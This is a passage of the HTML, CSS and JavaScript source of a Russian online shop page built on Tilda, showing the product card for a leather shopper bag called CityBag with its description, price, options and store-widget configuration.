									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275169095">Бусины G-10</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksmasterkey"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="15">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275184430"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275184430">Ключницы</div>
								</div>
							</div>
												</a>
											</div>
							</div>
		</div>
	</div>
</div>


<script>
	t_onReady(function() {
		t_onFuncLoad('t966_divideMenu', function(){
			t966_divideMenu('571486927', '4');
		});
	});
</script>


	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t966_init', function() {
				t966_init('571486927');
			});
		});
	</script>
	

<style>
			/* using styles from data-attribute for the case when submenu is attached to main menu through DOM manipulation */
		.t966__tooltip-menu[data-style-from-rec='571486927'] {
			background-color:#ffffff;			max-width:600px;			border-radius:3px;					}
	
	
	
	
	#rec571486927 .t966__content {
		background-color: #ffffff;
		border-radius:3px;	}

			#rec571486927 .t966__tooltip-menu-corner {
			background-color: #ffffff;
			top: -6.5px;
			border-color: #eee;
			border-width: 0;
			border-style: none;
		}
	  
	
	#rec571486927 .t966__tooltip-menu {
		max-width:600px;
	}
</style>



<style>
				</style>

                                                        
            <style>.t966__tooltip-menu[data-style-from-rec="571486927"] {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>

</div>
<!--/header-->


<style>
    /* fix for hide popup close panel where product header set */
    .t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
        display: none !important;
    }
</style>

<!-- /product header -->

<div id="rec520810819" class="r t-rec" style="background-color:#ffffff;" data-bg-color="#ffffff">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://dyag.shop/waist_bags1" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#000000;">
                More products
            </a>
        </div>
        
        <a href="https://dyag.shop/waist_bags1" class="t-popup__close" style="position:absolute; background-color:#ffffff">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#000000"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="989812238961" data-product-uid="989812238961" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="989812238961" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor6334-6564-4563-a163-366538333634/68693335.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="font-weight:700;">CityBag</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" >
                                                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" >
                                    
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="989812238961" />
                                                        <meta itemprop="price" content="9900.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/InStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="9900.0000" data-product-price-def-str="9900,00">9900,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="BUY NOW">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">BUY NOW</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" >
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                Кожаный шоппер с минималистичным дизайном. Сохранность вещей гарантирует застежка на прочной кнопке и два внутренних кармана на молнии.<br />Если Вы предпочитаете носить сумку на плече, то мы добавим на нее полукольца для съемного плечевого ремня (дополнительная опция).<br /><br />В CityBag Вы найдете идеальное сочетание элегантности и качества.<br /><br />Размеры: 29 х 35 х 12                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">Для кого: Женщинам</p>
                                                                                                                            <p class="js-store-prod-charcs">Материал: Кожа</p>
                                                                                                                            <p class="js-store-prod-charcs">Тип: Сумки и шопперы</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#ffffff;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

            
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(255,255,255,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#000000"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '520810819';
            var options = {};
            var product = {"uid":989812238961,"rootpartid":9694309,"title":"CityBag","text":"Кожаный шоппер с минималистичным дизайном. Сохранность вещей гарантирует застежка на прочной кнопке и два внутренних кармана на молнии.<br \/>Если Вы предпочитаете носить сумку на плече, то мы добавим на нее полукольца для съемного плечевого ремня (дополнительная опция).<br \/><br \/>В CityBag Вы найдете идеальное сочетание элегантности и качества.<br \/><br \/>Размеры: 29 х 35 х 12","price":"9900.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor6334-6564-4563-a163-366538333634\/68693335.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3963-3538-4632-b466-313833393632\/29667835.jpg","video":"https:\/\/vk.com\/video-160961380_456240081","vtype":"vk","void":"-160961380","videoid":"456240081"},{"img":"https:\/\/static.tildacdn.com\/stor6163-6336-4637-b230-373962633665\/11273773.jpg","video":"https:\/\/youtu.be\/myDy06u8nXk","vtype":"youtube","videoid":"myDy06u8nXk"},{"img":"https:\/\/static.tildacdn.com\/stor6431-3936-4863-b265-396461363936\/82571790.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3164-3264-4761-b066-383937306535\/62215956.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6164-3661-4832-b536-383238633635\/92331851.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3233-3736-4335-a262-633038613963\/99117008.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6562-3461-4230-b330-353135303639\/98037448.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6538-6431-4362-a262-383830383930\/24884793.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3564-3465-4138-a463-373765303930\/40084754.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3863-3862-4639-b439-653034373437\/61919831.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3537-6361-4365-b036-343362333735\/69224137.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3738-3432-4335-b135-333439373363\/76162797.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3531-3830-4361-a238-336130363863\/33056914.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6263-6364-4266-b133-326532306537\/36499548.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6130-3963-4564-a339-306431633831\/85097643.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3631-3766-4634-b263-316364363161\/46365622.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor6461-3738-4066-b531-643231346239\/52444149.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3835-3337-4038-a439-613636373935\/78736882.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3832-6538-4532-b566-306330373432\/45714045.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3038-6235-4162-a361-356233393264\/25004032.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3733-6433-4136-b265-323964613762\/42530749.jpg"},{"img":"https:\/\/static.tildacdn.com\/stor3465-6533-4363-b630-363032636636\/30026675.jpg"}],"sort":1026300,"portion":0,"newsort":0,"json_chars":"[{\"title\": \"Для кого\", \"value\": \"Женщинам\"}, {\"title\": \"Материал\", \"value\": \"Кожа\"}, {\"title\": \"Тип\", \"value\": \"Сумки и шопперы\"}]","externalid":"EO4Yc5l2R2kZkb0Y8dJR","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1765540139.2062","parentuid":"","editions":[{"uid":989812238961,"price":"9 900.00","priceold":"","sku":"","quantity":"","img":"https:\/\/static.tildacdn.com\/stor6334-6564-4563-a163-366538333634\/68693335.jpg"}],"characteristics":[{"title":"Для кого","value":"Женщинам"},{"title":"Материал","value":"Кожа"},{"title":"Тип","value":"Сумки и шопперы"}],"properties":[{"title":"ТИП И ЦВЕТ КОЖИ","params":{"type":"single"},"sort":1,"values":"1 Серый\n2 Коричневый\n3 Бордовый\n4 Аквамарин\n5 Синий\n6 Темный изумруд\n7 Винный\n8 Карамельный\n9 Черный"},{"title":"ВЫБОР ПОДКЛАДА","params":{"type":"single"},"sort":2,"values":"2 Черный\n3 Кирпич\n6 Оранжевый\n7 Олива\n11 Синий\n12 Красный\n15 Сливовый\n17 Темно-красный"},{"title":"Персональная гравировка","params":{"type":"single"},"sort":3,"values":"Нет\nДа (+2000 ₽)=+2000"},{"title":"Плечевой ремень","params":{"type":"single"},"sort":4,"values":"Нет\nДа=+1500"}],"partuids":[428802040091,630809561411],"url":"https:\/\/dyag.shop\/waist_bags1\/tproduct\/520810819-989812238961-citybag"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '',
    colorOld: '',
    fontSize: '',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: '',
    btnTitle: 'BUY NOW',
    closeText: 'More products',
    iconColor: '#000000',
    containerBgColor: '#ffffff',
    overlayBgColorRgba: 'rgba(255,255,255,1)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#000000',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#ebebeb'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1'
};

var typography_optsObj = {
    descrColor: '',
    titleColor: ''
};

var default_sortObj = {
    in_stock: false};

var btn1_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#ffffff;background-color:#000000;';
var btn2_style = 'border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;color:#000000;border:1px solid #000000;';

var options_catalog = {
    btn1_style: btn1_style,
    btn2_style: btn2_style,
    storepart: '428802040091',
    prodCard: prodcard_optsObj,
    popup_opts: popup_optsObj,
    defaultSort: default_sortObj,
    slider_opts: slider_optsObj,
    slider_dotsOpts: slider_dotsOptsObj,
    slider_slidesOpts: slider_slidesOptsObj,
    typo: typography_optsObj,
    price: price_optsObj,
    blocksInRow: '4',
    imageHover: true,
    imageHeight: '400px',
    imageRatioClass: 't-store__card__imgwrapper_4-3',
    align: 'center',
    vindent: '',
    isHorizOnMob:false,
    itemsAnim: '',
    hasOriginalAspectRatio: false,
    markColor: '#ffffff',
    markBgColor: '#ff4a4a',
    currencySide: 'r',
    currencyTxt: 'р.',
    currencySeparator: ',',
    currencyDecimal: '',
    btnSize: '',
    verticalAlignButtons: false,
    hideFilters: false,
    titleRelevants: '',
    showRelevants: '',
    relevants_slider: false,
    relevants_quantity: '',
    isFlexCols: false,
    isPublishedPage: true,
    previewmode: true,
    colClass: 't-col t-col_3',
    ratio: '1_1',
    sliderthumbsside: '',
    showStoreBtnQuantity: '',
    tabs: '',
    galleryStyle: '',
    title_typo: '',
    descr_typo: '',
    price_typo: '',
    price_old_typo: '',
    menu_typo: '',
    options_typo: '',
    sku_typo: '',
    characteristics_typo: '',
    button_styles: '',
    button2_styles: '',
    buttonicon: '',
    buttoniconhover: '',
};                
                // emulate, get options_catalog from file store_catalog_fields
                options = options_catalog;
                options.typo.title = "font-weight:700;" || '';
                options.typo.descr = "" || '';

                try {
                    if (options.showRelevants) {
                        var itemsCount = '4';
                        var relevantsMethod;
                        switch (options.showRelevants) {
                            case 'cc':
                                relevantsMethod = 'current_category';
                                break;
                            case 'all':
                                relevantsMethod = 'all_categories';
                                break;
                            default:
                                relevantsMethod = 'category_' + options.showRelevants;
                                break;
                        }

                        t_onFuncLoad('t_store_loadProducts', function() {
                            t_store_loadProducts(
                                'relevants',
                                recid,
                                options,
                                false,
                                {
                                    currentProductUid: '989812238961',
                                    relevantsQuantity: itemsCount,
                                    relevantsMethod: relevantsMethod,
                                    relevantsSort: 'random'
                                }
                            );
                        });
                    }
                } catch (e) {
                    console.log('Error in relevants: ' + e);
                }
            }

            
                            options.popup_opts.btnTitle = 'BUY NOW';
                        

            window.tStoreOptionsList = [{"title":"Дополнительные аксессуары","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[{"id":21325730,"value":"ChestBag L"},{"id":17441392,"value":"Без аксесуаров"},{"id":17441353,"value":"С органайзером"}]},{"title":"Ручка","params":{"view":"select","hasColor":false,"linkImage":false},"values":[{"id":18179791,"value":"Без ручки"},{"id":19711411,"value":"С боковой ручкой"},{"id":19711507,"value":"С верхними ручками"},{"id":19711510,"value":"С верхними ручками и плечевым ремнём"},{"id":21208139,"value":"С плечевым ремнем"},{"id":18179725,"value":"С ручкой"}]},{"title":"Цвет","params":{"view":"buttons","hasColor":false,"linkImage":true},"values":[]},{"title":"Chest Bag L","params":{"view":"select","hasColor":false,"linkImage":false},"values":[]}];

            t_onFuncLoad('t_store_productInit', function() {
                t_store_productInit(recid, options, product);
            });

            // if user coming from catalog redirect back to main page
            if (window.history.state && (window.history.state.productData || window.history.state.storepartuid)) {
                window.onpopstate = function() {
                    window.history.replaceState(null, null, window.location.origin);
                    window.location.replace(window.location.origin);
                };
            }
        });
    </script>
    

</div>

<!-- product footer -->
<!--footer-->
<div id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316600" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490602619" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"      >
<!-- T396 -->
<style>#rec490602619 .t396__artboard {height: 635px; background-color: #3f3535; }#rec490602619 .t396__filter {height: 635px;    }#rec490602619 .t396__carrier{height: 635px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 635px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 804.5px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 724px;}#rec490602619 .t396__filter {}#rec490602619 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490602619 .t396__artboard,#rec490602619 .t396__filter,#rec490602619 .t396__carrier {height: 1294.5px;}#rec490602619 .t396__artboard {background-color:#3f3535;}#rec490602619 .t396__filter {    }#rec490602619 .t396__carrier {background-position: center center;background-image: unset;background-attachment: scroll;}}#rec490602619 .tn-elem[data-elem-id="1662813821683"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 2;
  top:  233px;;
  left:  calc(50% - 600px + 813px);;
  width: 191px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  233px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  431px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  414px;;
    left:  calc(50% - 240px + 210px);;
    width: 151px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821683"] {
    top:  388px;;
    left:  calc(50% - 160px + 0px);;
    width: 173px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1663229202991"] {
  z-index: 3;
  top:  464px;;
  left:  calc(50% - 600px + 923px);;
  width: 441px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663229202991"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  460px;;
    left:  calc(50% - 480px + 686px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  616px;;
    left:  calc(50% - 320px + 240px);;
    width: 367px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  567px;;
    left:  calc(50% - 240px + 192px);;
    width: 300px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663229202991"] {
    top:  589px;;
    left:  calc(50% - 160px + -17px);;
    width: 330px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821646"] {
  z-index: 4;
  top:  60px;;
  left:  calc(50% - 600px + 20px);;
  width: 80px;
  height: 80px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821646"] .tn-atom {
  border-radius: 90px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    left:  calc(50% - 480px + 10px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  42px;;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  35px;;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821646"] {
    top:  19px;;
    left:  calc(50% - 160px + 0px);;
    width: 87px;
    height: 87px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821651"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 5;
  top:  79px;;
  left:  calc(50% - 600px + 470px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  75px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  43px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  35px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] {
    top:  21px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821651"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821655"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 6;
  top:  79px;;
  left:  calc(50% - 600px + 813px);;
  width: 305px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
  color: #ffffff;
  font-size: 30px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  75px;;
    left:  calc(50% - 480px + 600px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 25px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  119px;;
    left:  calc(50% - 320px + 260px);;
    width: 368px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  105px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] {
    top:  81px;;
    left:  calc(50% - 160px + 90px);;
    width: 262px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821655"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821670"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 7;
  top:  200px;;
